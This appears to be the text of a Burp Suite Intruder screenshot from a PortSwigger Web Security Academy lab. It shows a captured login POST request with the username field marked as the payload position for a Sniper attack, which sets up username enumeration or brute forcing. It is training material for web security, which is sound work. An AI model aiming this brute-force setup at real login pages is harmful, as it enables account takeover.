 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
Attack type: Sniper
1 POST /login HTTP/1.1
2 Host: ac461f881ecb3330c0a88ace00a60015.web-security-academy.net
3 Cookie: session=
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac461f881ecb3330c0a88ace00a60015.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac461f881ecb3330c0a88ace00a60015.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 username=§test§&password=test